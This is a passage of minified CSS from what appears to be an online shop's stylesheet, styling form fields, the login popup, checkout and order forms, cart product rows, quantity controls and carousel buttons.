rgba(0,0,0,.22);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:.1s ease;-o-transition:.1s ease;transition:.1s ease}.jq-radio.checked{border-color:#be3551}.jq-radio.checked:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.label-styler{display:block;cursor:pointer;vertical-align:middle;margin-bottom:5px;line-height:normal}.label-styler:before{content:'';display:block;background:#434343;position:absolute;top:100%;margin-top:1px;left:0;width:0;height:1px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.label-styler:hover:before{width:100%}.jq-file{cursor:pointer;background:#fff;-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2)}.jq-file:after{content:'';display:block;clear:both}.jq-file .jq-file__browse,.jq-file .jq-file__name{font-family:Roboto,sans-serif;height:45px;line-height:45px;width:180px;float:left;text-align:center;cursor:pointer}.jq-file .jq-file__name{font-size:14px;color:#dedede;background:#fff;float:right}.jq-file .jq-file__browse{font-size:11px;text-transform:uppercase;color:#fff;background:#be3551;float:left}.jq-file input{position:absolute;top:0;left:0;right:auto!important;bottom:0;height:auto!important;z-index:10;width:50%!important}.g-recaptcha{height:78px}.g-recaptcha iframe{display:block}.form-horizontal{padding:20px}.form-horizontal .form-horizontal{padding:0}.form-horizontal .chosen-container{width:273px!important}.form-horizontal .chosen-container .chosen-single{width:273px!important}.form-horizontal .chosen-container .chosen-drop{width:273px!important}.form-horizontal .column-left{width:50%;float:left;padding-right:20px}.form-horizontal .column-right{width:50%;float:left;padding-left:20px}.form-horizontal .delivery-options{background:#f0f0f0;padding:10px;padding-bottom:1px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.form-horizontal .caption{margin-bottom:15px}.form-horizontal .form-title{padding:16px 44px 16px 22px;display:block;width:100%;font-size:22px;color:#fff;background:#be3551;margin-bottom:15px}.form-horizontal .required:after{content:'*';color:red}.form-horizontal .review-rate .rate-label{position:relative;display:inline-block;font-size:14px;color:#000;font-weight:500}.form-horizontal .control-group{margin-bottom:15px;position:relative}.form-horizontal .control-group .control-label{position:relative;display:inline-block;font-size:14px;color:#000;font-weight:500}.form-horizontal .control-group .control-label .required{color:#d52527;position:absolute;top:-2px;right:-9px}.form-horizontal .control-group .controls{position:relative}.form-horizontal .control-group .controls .ic{position:absolute;top:5px;left:0;width:30px;height:30px;text-align:center}.form-horizontal .control-group .controls .ic:before{color:#f0f0f0;line-height:30px}.form-horizontal .control-group .controls .ic~.form-control{padding-left:30px}.form-horizontal .control-group .controls .required{position:absolute;top:7px;left:0;font-size:18px}.form-horizontal .control-group input,.form-horizontal .control-group select,.form-horizontal .control-group textarea{width:100%;border:1px solid #f0f0f0;border-radius:0;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;color:#434343;margin-top:5px;padding:3px 20px;font-size:13px;background:#fff;font-family:ProximaNova,sans-serif}.form-horizontal .control-group input.bg-icon,.form-horizontal .control-group select.bg-icon,.form-horizontal .control-group textarea.bg-icon{padding:14px 20px}.form-horizontal .control-group input.error,.form-horizontal .control-group input.gui-field-error,.form-horizontal .control-group select.error,.form-horizontal .control-group select.gui-field-error,.form-horizontal .control-group textarea.error,.form-horizontal .control-group textarea.gui-field-error{border-color:red}.form-horizontal .control-group input.valid,.form-horizontal .control-group select.valid,.form-horizontal .control-group textarea.valid{border-color:#227b00}.form-horizontal .control-group input,.form-horizontal .control-group select{height:40px;line-height:38px}.form-horizontal .control-group textarea{resize:vertical;line-height:36px;height:72px;padding-top:0;padding-bottom:0}.form-horizontal .control-group textarea.comment{height:158px}.form-horizontal .control-group textarea.address{height:50px}.form-horizontal .control-group textarea.review{height:80px}.form-horizontal .control-group input::-webkit-input-placeholder,.form-horizontal .control-group textarea::-webkit-input-placeholder{color:#999}.form-horizontal .control-group input::-moz-placeholder,.form-horizontal .control-group textarea::-moz-placeholder{color:#999}.form-horizontal .control-group input:-moz-placeholder,.form-horizontal .control-group textarea:-moz-placeholder{color:#999}.form-horizontal .control-group input:-ms-input-placeholder,.form-horizontal .control-group textarea:-ms-input-placeholder{color:#999}.form-horizontal .control-group input:-webkit-autofill,.form-horizontal .control-group input:-webkit-autofill:active,.form-horizontal .control-group input:-webkit-autofill:focus,.form-horizontal .control-group input:-webkit-autofill:hover,.form-horizontal .control-group textarea:-webkit-autofill,.form-horizontal .control-group textarea:-webkit-autofill:active,.form-horizontal .control-group textarea:-webkit-autofill:focus,.form-horizontal .control-group textarea:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 50px #fff inset}.form-horizontal .control-group .note{color:#bbb;font-size:11px;margin-top:7px}.form-horizontal .control-group .form-error,.form-horizontal .control-group label.error{font-size:12px;color:red}.form-horizontal .btt{position:relative;text-align:center;margin-top:20px}.form-horizontal .btt .btn{min-width:200px}.form-horizontal .btn-link{color:#be3551}.form-horizontal .btn-link:after{background:#be3551}.form-placeholder-color{color:#999}@media (max-width:1199px){.form-horizontal .control-group .control-label,.form-horizontal .review-rate .rate-label{font-size:18px;font-weight:400}.form-horizontal .control-group{margin-bottom:20px}.form-horizontal .control-group input,.form-horizontal .control-group select,.form-horizontal .control-group textarea{font-size:18px;margin-top:10px;padding:7px 20px}}#loginFormPopup .btn-group{text-align:center}#loginFormPopup .btn{display:block;margin:15px auto 0;width:280px}#loginFormPopup .btn-reg.btn-link{display:inline-block;margin:10px auto;border-bottom:none;font-size:18px;font-weight:500;color:#3491e7;border-bottom:1px solid #3491e7}#loginFormPopup .btn-link{font-size:10px;color:#999;margin-top:10px;font-weight:400;display:inline-block;border-bottom:1px solid #f0f0f0}#loginFormPopup .btn-link:hover{color:#be3551;border-bottom-color:transparent}@media (max-width:1199px){#loginFormPopup .btn-link,#loginFormPopup .btn-reg.btn-link{font-size:18px}#loginFormPopup .btn-reg.btn-link{margin:20px 0}#loginFormPopup .btn-link{margin-top:0}}.checkout-sidebar{position:relative;cursor:pointer;min-width:200px;background-color:rgba(22,18,23,.749);border:2px solid #84334a;border-radius:10px;min-height:77px;color:#fff;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;opacity:1;visibility:visible}.checkout-sidebar.hidden{display:block;opacity:0;visibility:hidden}.checkout-sidebar .icon-cart{float:left;line-height:77px;width:69px;text-align:center;font-size:23px}.checkout-sidebar .info-wrap{margin-left:69px;padding:12px 0}.checkout-sidebar .info-wrap .text{font-size:12px;color:#ac85a4;letter-spacing:.7px}.checkout-sidebar .info-wrap .count-products{font-size:14px}.checkout-sidebar .info-wrap .total-price{display:inline-block;margin-top:3px;font-size:14px;font-weight:600}.checkout-sidebar .info-wrap .total-price .price-currency{margin-left:5px;font-weight:400}.success-wrapper .page-title{margin-bottom:5px}.success-wrapper .success-block{text-align:center;width:570px;margin:0 auto}.success-wrapper .success-block>.title{font-size:36px;color:#000}.success-wrapper .success-block>.number{font-size:20px;font-weight:600;padding-bottom:19px}.success-wrapper .success-block>.number strong{color:#be3551;font-size:30px;font-weight:700}.success-wrapper .success-block>.info{padding-bottom:10px;font-weight:700;font-size:14px}.success-wrapper .success-block>.info strong{font-weight:400}.success-wrapper .success-block>.info p{line-height:normal}.success-wrapper .success-block>.info .cellphone .phone{font-size:18px}.success-wrapper .success-block>.info .cellphone .phone:before{display:none}.success-wrapper .success-block>.info .cellphone .phone>span{color:#be3551}.success-wrapper .success-block>.info .cellphone .phone .num{font-weight:700}.success-wrapper .success-block>.error{position:relative;width:400px;margin:15px auto 35px;font-size:14px;font-weight:400;text-align:center;text-transform:none;line-height:normal}.success-wrapper .success-block>.error .phone{display:block;font-size:18px;font-weight:700}.success-wrapper .success-block>.error .icon{vertical-align:middle;margin-right:5px}.success-wrapper .success-block>.error .phones-wrap{display:block;margin-top:10px;text-align:center}.success-wrapper .btn-continue{margin:20px 0 40px}.success-wrapper .total-wrap{margin:0 auto;display:block;text-align:center}.success-wrapper .total-wrap .total-text{font-size:16px;margin-bottom:15px}.success-wrapper .total-wrap .price strong{font-size:36px}.success-wrapper .total-wrap .price span{font-size:20px}.success-wrapper .cart-product{margin:30px auto;width:50%}.success-wrapper .cart-product .product:first-child{border-top:1px solid #f0f0f0}.success-wrapper .cart-product .product .info{width:58%}.success-wrapper .cart-product .product .qty-price{width:12%}.success-wrapper .cart-product .product .column-price{width:30%;border-right:none}@media (max-width:1199px){.success-wrapper .success-block{width:100%}.success-wrapper .success-block>.title{font-size:48px;color:#000}.success-wrapper .success-block>.number{font-size:26px}.success-wrapper .success-block>.number strong{font-size:48px}.success-wrapper .success-block>.info{font-size:18px}.success-wrapper .success-block>.info .cellphone .phone{font-size:24px}.success-wrapper .success-block>.error{font-size:18px}.success-wrapper .success-block>.error .phone{font-size:26px}.success-wrapper .total-wrap .total-text{font-size:22px}.success-wrapper .total-wrap .price strong{font-size:36px}.success-wrapper .total-wrap .price span{font-size:20px}.success-wrapper .cart-product{width:100%}.success-wrapper .cart-product .product .qty-wrap label{display:inline-block;margin-bottom:0}}@media (max-width:320px){.success-wrapper .cart-product{width:100%}.success-wrapper .cart-product .product .qty-price{width:50%}}.order-form:after{content:'';display:block;clear:both}.order-form .jq-selectbox__select-text{width:100%!important}.order-form .alert-success{margin:0 0 40px}.order-form .order-form-block{padding-top:27px;float:left;border-right:1px solid #e1e1e1}.order-form .order-form-block.first{width:25%;padding:0 35px 0 0}.order-form .order-form-block.first .login-block{margin-bottom:0}.order-form .order-form-block.second{width:34%;padding:0 35px}.order-form .order-form-block .label{font-size:14px;padding-bottom:5px;display:block}.order-form .order-form-block .row:not(:last-child){margin-bottom:18px}.order-form .order-form-block .row .row-select{margin-bottom:18px}.order-form .order-form-block .row .note{margin-top:5px;color:#bbb;margin-right:-10px;font-size:11px}.order-form .order-form-block .row .row-input{position:relative}.order-form .order-form-block .row .row-input .star{color:#ed2626}.order-form .order-form-block .row .row-input p{padding-bottom:5px}.order-form .order-form-block .row .row-input span{font-style:normal;text-transform:uppercase;font-size:13px;color:#000;display:inline-block;padding-bottom:0}.order-form .order-form-block .row .row-input input{width:100%;padding:0 5px 0 15px;background-color:#fff;border:1px solid #e1e1e1;font-weight:400;font-size:15px;color:#343434;height:30px;line-height:30px}.order-form .order-form-block .row .row-input .coupon input{width:48%}.order-form .order-form-block .row .row-input .coupon .details{width:48%;float:right}.order-form .order-form-block .row .row-input .coupon .details a{display:block;text-align:center;background-color:#c6c6c6;font-size:15px;line-height:35px;font-weight:700;color:#fff;border:1px solid #e1e1e1}.order-form .order-form-block .row .row-input .coupon .details a:hover{opacity:.8}.order-form .order-form-block .row .row-radio{line-height:17px}.order-form .order-form-block .row .row-radio.payment-radio{width:80px;float:left;text-align:center}.order-form .order-form-block .row .row-radio .row-value{font-size:15px;font-weight:700}.order-form .order-form-block .row .row-radio .row-details{margin-left:24px}.order-form .order-form-block .row label.error{font-size:12px;font-weight:400;color:red}.order-form .order-form-block .row select+.error{position:absolute;top:100%;left:0}.order-form .order-form-block .row select+.error+.jq-selectbox__select{margin-bottom:15px}.order-form fieldset{margin-bottom:25px}.order-form fieldset textarea{font-family:ProximaNova,sans-serif;width:100%;padding:5px;background-color:#fff;border:1px solid #f0f0f0;font-weight:400!important;font-size:14px;color:#434343;min-height:60px;resize:none}.order-form fieldset textarea.comment{height:98px}.order-form fieldset select{width:100%}.order-form .delivery-block{max-width:100%;width:30%;float:left;padding-left:35px}.order-form .delivery-block .row-select{margin-bottom:18px}.order-form .delivery-wrap{margin-top:30px}.order-form .delivery-wrap .delivery-title{font-size:14px;padding-bottom:5px}.order-form .delivery-wrap .delivery-content-wrap{background:#f2f2f2;padding:15px}.order-form .order-block{float:left;width:75%;padding-left:35px;overflow:hidden}.order-form .cart-product{margin:0}.order-form .alert-danger{margin:0 auto 15px}.order-form .block-price:after{content:'';display:block;clear:both}.order-form .block-price .price-block{display:inline-block;float:left;text-align:center}.order-form .block-price .price-block>.price-text{font-size:14px;margin-bottom:15px}.order-form .block-price .price-block .price .price-value{font-size:36px}.order-form .block-price .buy-btn{margin-top:5px;margin-bottom:10px;float:right;width:70%;max-width:250px}.order-form .block-price .buy-btn .text{height:50px;line-height:50px;font-size:18px;font-weight:400;text-transform:uppercase;letter-spacing:3px}.order-form .cupon-block{clear:both;overflow:hidden;margin:20px 0}.order-form .cupon-block>.text{padding-top:5px}.order-form .cupon-block .cupon{position:relative}.order-form .cupon-block .cupon .text-input{width:100%;padding:5px 155px 5px 15px;background-color:#fff;border:1px solid #e1e1e1;font-weight:400;font-size:14px;color:#434343;height:45px;line-height:45px}.order-form .cupon-block .cupon .text-input::-webkit-input-placeholder{color:#999}.order-form .cupon-block .cupon .text-input::-moz-placeholder{color:#999}.order-form .cupon-block .cupon .text-input:-moz-placeholder{color:#999}.order-form .cupon-block .cupon .text-input:-ms-input-placeholder{color:#999}.order-form .cupon-block .cupon .text-input:-webkit-autofill,.order-form .cupon-block .cupon .text-input:-webkit-autofill:active,.order-form .cupon-block .cupon .text-input:-webkit-autofill:focus,.order-form .cupon-block .cupon .text-input:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 50px #fff inset}.order-form .cupon-block .cupon .submit{position:absolute;top:0;right:0;width:150px}.order-form .cupon-block .cupon .submit .text{height:45px;line-height:45px;font-size:15px}@media (max-width:1199px){.page-order .page-order-title{margin-left:10px}.order-form{padding:0 10px}.order-form .order-block{border-top:1px solid #f0f0f0;padding-top:25px;float:none;clear:both;padding-left:0;width:100%}.order-form .order-block .block-price .price-block{float:none;display:block}.order-form .order-block .buy-btn{float:none;width:100%}.order-form .order-form-block.first{width:45%;padding-right:25px;margin-bottom:25px}.order-form .order-form-block.second{width:55%;padding-left:25px;padding-right:25px;margin-bottom:25px;border-right:none}.order-form .order-form-block .label{font-size:18px}.order-form .order-form-block .row .note{font-size:16px}.order-form .order-form-block .row label.error{padding-top:5px;font-size:16px}.order-form .order-form-block .row .row-input input{font-size:18px;height:40px;line-height:40px}.order-form .order-form-block fieldset textarea{font-size:18px}.order-form input,.order-form select,.order-form textarea{border-radius:0;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none}.order-form .block-price .price-block>.text{font-size:18px}}@media (max-width:991px){.order-form{padding:0}.order-form .order-form-block.first{width:100%;padding-right:0;border-right:none}.order-form .order-form-block.second{width:100%;padding:0}.order-form .cart-product .product .info{width:42%}.order-form .cart-product .product .qty-price{width:33%}.order-form .cart-product .product .qty-price .qty-block{padding-left:0}.order-form .cart-product .product .qty-price .qty-block .minus,.order-form .cart-product .product .qty-price .qty-block .plus{width:30px}}@media (max-width:320px){.order-form .cupon-block .cupon .text-input{padding-right:110px}.order-form .cupon-block .cupon .submit{width:100px}.order-form .cupon-block .cupon .submit .text{padding:0 5px}.order-form .cart-product .product .info{width:50%}.order-form .cart-product .product .qty-price{width:43%}.order-form .cart-product .product .qty-price .qty-block .minus,.order-form .cart-product .product .qty-price .qty-block .plus{width:25px}.order-form .cart-product .product .remove-block .remove{right:50%}}.info-order{margin-top:30px}.info-order div{margin-bottom:15px;overflow:hidden}.info-order div .img{width:50px;float:left}.info-order div .red-btn{margin:4px 0 0;border-bottom:1px dashed #d52527}.info-order div .red-btn:hover{border-bottom:1px solid #d52527}.info-order div img{margin-right:9px;position:relative}.qty-block .label{font-size:12px;line-height:14px;font-weight:700;padding-bottom:5px;text-transform:uppercase}.qty-block input{width:52px;height:33px;font-size:19px;line-height:30px;font-weight:400;border:1px solid #f0f0f0;color:#434343;text-align:center}.qty-block span{padding-left:10px;color:#000;text-transform:uppercase;font-size:12px;line-height:28px;font-weight:400;display:inline-block}.qty-block a{width:22px;height:33px;display:inline-block;margin:0 10px}.qty-block a.minus,.qty-block a.plus{color:#434343;line-height:33px;font-size:20px}.qty-block a.minus:before,.qty-block a.plus:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.qty-block a.minus:before{content:'\f007'}.qty-block a.plus:before{content:'\f006'}.qty-block span{color:#434343}.orders-row{background:#f3f3f3;border-radius:4px;height:20px;padding:5px;margin-bottom:10px}ul.orders-row{background:#f3f3f3;border-radius:4px;height:20px;padding:5px;margin-bottom:10px}ul.orders-row li{font-family:Arial,seriv;font-size:15px;line-height:20px;font-weight:400;font-style:normal;color:#2f2f2f;display:block;float:left;width:25%;text-align:center}ul.orders-row li a{font-family:Arial,seriv;font-size:15px;line-height:20px;font-weight:400;font-style:normal;color:#2f2f2f;display:block;text-align:center}ul.orders-row>li:last-child{color:#e90000}.wrap-order .order-row>ul{height:145px}.wrap-order .order-row>ul>li:first-child{width:14%}.wrap-order .order-row>ul>li:first-child+*{width:25%}.wrap-order .order-row>ul>li.item-info{width:35%}.wrap-order .order-row>ul>li div.table-cell{display:table-cell;height:103px;vertical-align:middle}.wrap-order .order-row>ul>li.order-item-price{float:right}.orders-l-header{background:#f4c2c8;border-radius:4px;height:80px;border-bottom:3px solid #f4c2c8;margin-bottom:10px;list-style:none}.orders-l-header li{height:80px;text-align:center;font-size:13px;line-height:32px;font-weight:700;font-style:normal;color:#2f2f2f;width:25%;float:left}.orders-l-header li div{display:table-cell;height:80px;vertical-align:middle}.page-order header .header{border-bottom:1px solid #ddd}.page-order header .work-time{margin-top:18px;width:115px;float:right;margin-left:0}.page-order .page-title .red-btn{float:right;font-size:10px;line-height:12px;font-weight:400;margin:9px 0 0}.qty-wrap label{vertical-align:middle;font-size:14px}.qty-wrap .qty-block{display:inline-block;vertical-align:middle}.qty-wrap .qty-block:after{content:'';display:block;clear:both}.qty-wrap .count-text{font-weight:700}.qty-wrap .count-text .qty-block{padding-left:10px}.qty-wrap .minus,.qty-wrap .plus{float:left;background:#be3551;outline:0!important;display:inline-block;border:none;color:#fff;font-size:14px;padding:0;text-align:center;border-radius:3px;width:26px;height:36px}.qty-wrap .minus:before,.qty-wrap .plus:before{display:block;text-align:center;font-size:26px;line-height:36px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.qty-wrap .minus:hover:before,.qty-wrap .plus:hover:before{color:#000}.qty-wrap .minus:before{content:"−"}.qty-wrap .plus:before{content:'+'}.qty-wrap .count-input{float:left;background:#fff;border:1px solid #d8d8d8;border-radius:3px;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;margin:0 3px;padding:0 2px;font-size:14px;line-height:36px;height:36px;width:74px}.product-rate-wrap .amount{text-transform:uppercase;font-size:12px}.product-rate-wrap .amount .amount-text{color:#000}.product-rate-wrap .amount .amount-value{color:#f0f0f0}.product-rate-wrap .amount .amount-value.active{color:#be3551}.product-rate-wrap .rate-list{margin-top:5px}.product-rate-wrap .rate-list .rate{font-size:0}.product-rate-wrap .rate-list .rate img{display:inline-block;width:14px;margin-right:1px}.product-order .product{overflow:hidden;padding:10px 0;border-bottom:1px solid #e0e0e0}.product-order .product:first-child{border-top:1px solid #e0e0e0}.product-order .product .table{width:100%;display:table}.product-order .product .td{display:table-cell;vertical-align:middle}.product-order .product .img{margin-right:5px;width:85px;height:92px;float:left}.product-order .product .img img{width:85px;height:92px}.product-order .product .info{float:left;overflow:hidden;margin-right:50px}.product-order .product .title{width:250px;font-size:10px;line-height:12px;font-weight:700;color:#000;overflow:hidden;height:25px;margin-bottom:3px;text-transform:uppercase;display:block;text-decoration:none}.product-order .product .title:hover{text-decoration:underline}.product-order .product .qty{float:left;font-size:10px;line-height:12px;font-weight:400;color:#000;text-transform:uppercase;margin-right:37px}.product-order .product .qty strong{font-weight:700}.product-order .product .qty input{display:inline-block;text-align:center;height:21px;width:35px;border:2px solid #e5e5e5;font-size:11px;line-height:21px;font-weight:400;margin-top:7px}.product-order .product .total-sum{margin-top:4px}.product-order .product .price-block{float:left}.product-order .product .price-block .price-old{display:block}.product-order .product .price-block .price-old .price-value{font-size:14px;line-height:16px;font-weight:700}.product-order .product .price-block .price-old .price-currency{font-size:13px;line-height:15px;font-weight:400;color:#000}.product-order .product .price-block .price{display:inline-block}.product-order .product .price-block .price .price-value{font-size:18px;line-height:20px;font-weight:700}.product-order .product .price-block .price .price-currency{font-size:13px;line-height:15px;font-weight:400;color:#000}.cart-product{margin:0 15px}.cart-product .product{border-bottom:1px solid #f0f0f0;overflow:hidden;position:relative;z-index:5;padding:15px 0;background:#fff}.cart-product .product:after{content:'';display:block;clear:both}.cart-product .product>.column-price,.cart-product .product>.info,.cart-product .product>.qty-price,.cart-product .product>.remove-block{float:left;position:relative;min-height:40px}.cart-product .product>.info{width:46%}.cart-product .product .qty-price{width:24%}.cart-product .product>.column-price{width:25%}.cart-product .product>.remove-block{width:5%}.cart-product .product>.info{padding:0 10px;padding-right:135px;vertical-align:top}.cart-product .product>.info a.title{position:relative;display:inline-block;color:#3491e7;border:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;text-decoration:none;cursor:pointer;background:0 0;padding:0;font-family:ProximaNova,sans-serif;color:#434343;font-size:14px;font-weight:700;text-transform:uppercase;margin-bottom:5px}.cart-product .product>.info a.title:after{content:'';display:block;width:0;height:1px;background:#3491e7;margin:auto;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;opacity:0}.cart-product .product>.info a.title:focus,.cart-product .product>.info a.title:hover{color:#1978cf}.cart-product .product>.info a.title:focus:after,.cart-product .product>.info a.title:hover:after{background:#1978cf;width:100%;opacity:1}.cart-product .product>.info a.title:active{color:#62aaec}.cart-product .product>.info a.title:active:after{background:#62aaec;width:100%;opacity:1}.cart-product .product>.info span.title{color:#434343;font-size:14px;font-weight:700;text-transform:uppercase;margin-bottom:5px}.cart-product .product>.info .params .param{font-size:13px;font-weight:600}.cart-product .product>.info .params .param:not(:first-child){margin-top:2px}.cart-product .product>.info .params .param .param-title{padding-right:4px}.cart-product .product>.info .params .param .param-value{color:#be3551}.cart-product .product>.info .price-block{position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cart-product .product>.info .price-block .price-text{display:inline-block;font-size:14px}.cart-product .product>.info .price-block .price,.cart-product .product>.info .price-block .price-old{display:inline-block}.cart-product .product>.info .price-block .price-old{margin-right:15px}.cart-product .product>.info .price-block .price-old .price-value{font-size:14px}.cart-product .product>.info .price-block .price-old .price-currency{display:none}.cart-product .product>.info .price-block .price .price-value{font-size:18px}.cart-product .product>.info .price-block .price .price-currency{font-size:12px}.cart-product .product>.info .price-block .price-text+.price-old+.price{display:block;margin-left:41px}.cart-product .product>.qty-price{border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;padding:0 10px}.cart-product .product>.qty-price .qty-wrap{position:absolute;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);width:170px;text-align:center}.cart-product .product>.qty-price .qty-wrap .qty-text{display:inline-block;line-height:36px;padding-left:5px;font-size:15px}.cart-product .product>.column-price{border-right:1px solid #e6e6e6;padding:0 10px}.cart-product .product>.column-price .price-block{position:absolute;top:50%;left:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cart-product .product>.column-price .price-block .price-text{font-size:14px;vertical-align:middle}.cart-product .product>.column-price .price-block .price{vertical-align:middle}.cart-product .product>.remove-block .remove{cursor:pointer;height:20px;width:20px;position:absolute;right:10px;top:50%;margin-top:-10px;color:#f0f0f0;text-decoration:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;font-size:18px;text-align:center;line-height:20px}.cart-product .product>.remove-block .remove:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cart-product .product>.remove-block .remove:before{content:'\e832'}.cart-product .product>.remove-block .remove:hover{color:#000}.cart-product .complect-wrap{position:relative;z-index:10;background:#fff;margin-top:-1px;border-top:2px solid #be3551;border-bottom:2px solid #be3551}.cart-product .complect-wrap+.clear+.complect-wrap,.cart-product .complect-wrap+.complect-wrap{margin-top:1px}.cart-product .complect-wrap .plus.cell{position:relative;z-index:10;display:block;text-align:center;font-size:30px;line-height:30px;font-weight:lighter;width:30px;height:30px;margin:-15px auto;background:#be3551;color:#fff;border-radius:100%}.cart-product .complect-wrap .product-set .column-price,.cart-product .complect-wrap .product-set .qty-price{border:none}.cart-product .complect-wrap .complect-total-wrap{position:absolute;z-index:20;bottom:15px;right:5%;width:44%}.cart-product .complect-wrap .complect-total-wrap .price-block .price,.cart-product .complect-wrap .complect-total-wrap .price-block .price-old,.cart-product .complect-wrap .complect-total-wrap .price-block .price-text{display:block;padding:0;margin-bottom:3px}.cart-product .complect-wrap .complect-total-wrap .price-block .price-text{font-size:14px;text-transform:uppercase}.cart-product .complect-wrap .complect-total-wrap .price-block .price-old .price-currency{display:none}.cart-product .complect-wrap .complect-total-wrap .price-block .price .price-value{font-size:30px}.cart-product .complect-wrap .complect-total-wrap .price-block .price .price-currency{font-size:16px}.cart-product .discount-info{text-align:left;clear:both}.cart-buy-block{margin:0 15px;padding:20px 0}.cart-buy-block:after{content:'';display:block;clear:both}.cart-buy-block .back{float:left;max-width:27%;margin-top:20px}.cart-buy-block .price-block{float:right;width:28%;margin-top:7px}.cart-buy-block .btn-block{float:right;width:45%}.cart-buy-block .back{font-weight:400;font-size:14px}.cart-buy-block .back:after{width:100%;opacity:1}.cart-buy-block .back:focus,.cart-buy-block .back:hover{color:#962a40}.cart-buy-block .back:focus:after,.cart-buy-block .back:hover:after{background:#962a40;width:0;opacity:0}.cart-buy-block .price-block .label{display:inline-block;font-size:18px;font-weight:700;width:60px}.cart-buy-block .price-block .price,.cart-buy-block .price-block .price-old{display:inline-block}.cart-buy-block .price-block .price .price-value{font-size:30px}.cart-buy-block .price-block .price .price-currency{font-size:20px}.cart-buy-block .price-block .price-old .price-value{font-size:20px}.cart-buy-block .price-block .price-old .price-currency{display:none}.cart-buy-block .price-block .price-old+.price{display:block;margin-left:60px}.cart-buy-block .btn-block .btn{width:100%}.cart-buy-block .btn-block .btn .text{height:50px;line-height:50px;font-size:18px;font-weight:400;text-transform:uppercase;letter-spacing:3px}.slider-wrapper{position:relative;overflow:hidden}.slider-wrapper .swiper-pagination-wrap{position:absolute;bottom:0;width:100%;text-align:center}.slider-wrapper .swiper-pagination-bullet{background:#f0f0f0;width:8px;height:8px;border:none;border-radius:100%;margin:0 7px}.slider-wrapper .swiper-pagination-bullet-active{background:#3491e7}.slider-wrapper .swiper-pagination-bullets{opacity:0;-webkit-transition:ease .3s;-o-transition:ease .3s;transition:ease .3s}.slider-wrapper:hover .swiper-pagination-bullets{opacity:1}.swiper-button-next,.swiper-button-prev,.swiper-container-rtl .swiper-button-next,.swiper-container-rtl .swiper-button-prev{font-size:42px;background-image:none;opacity:.7;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.swiper-button-next:before,.swiper-button-prev:before,.swiper-container-rtl .swiper-button-next:before,.swiper-container-rtl .swiper-button-prev:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.swiper-button-next:before,.swiper-button-prev:before,.swiper-container-rtl .swiper-button-next:before,.swiper-container-rtl .swiper-button-prev:before{-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.swiper-button-next:hover,.swiper-button-prev:hover,.swiper-container-rtl .swiper-button-next:hover,.swiper-container-rtl .swiper-button-prev:hover{opacity:1}.swiper-button-next:hover:before,.swiper-button-prev:hover:before,.swiper-container-rtl .swiper-button-next:hover:before,.swiper-container-rtl .swiper-button-prev:hover:before{color:#717171}.swiper-button-next:before,.swiper-button-prev:before,.swiper-container-rtl .swiper-button-next:before,.swiper-container-rtl .swiper-button-prev:before{color:#f0f0f0}.swiper-button{width:44px;height:44px;text-align:center;border:1px solid #f0f0f0;background:#fff;border-radius:100%;font-size:24px;line-height:44px;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.3);box-shadow:1px 1px 5px rgba(0,0,0,.3)}.swiper-button:before{display:block;text-align:center}.swiper-button:after{content:'';position:absolute;top:2px;left:2px;width:34px;height:34px;border:2px solid #3491e7;border-radius:100%}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{text-align:right}.swiper-button-next:before,.swiper-container-rtl .swiper-button-prev:before{content:'\e814'}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{text-align:left}.swiper-button-prev:before,.swiper-container-rtl .swiper-button-next:before{content:'\e813'}.swiper-carousel{position:relative}.carousel-widget{margin-top:30px}.carousel-widget .page-title{margin-bottom:30px}.carousel-widget .swiper-button{opacity:.3}.carousel-widget:hover .swiper-button{opacity:1}.carousel-widget .item{position:relative;margin:30px 20px 60px}.carousel-widget .item .img-wrap{position:absolute;top:-23px;left:0;-webkit-box-shadow:0 7px 30px 0 rgba(168,173,187,.62);box-shadow:0 7px 30px 0 rgba(168,173,187,.62)}.carousel-widget .item .img-wrap+.content-wrap{padding-left:250px}.carousel-widget .item .content-wrap{background:#fff;padding:20px;height:315px;overflow:hidden;-webkit-box-shadow:0 7px 30px 0 rgba(168,173,187,.62);box-shadow:0 7px 30px 0 rgba(168,173,187,.62)}.carousel-widget .item .content-wrap 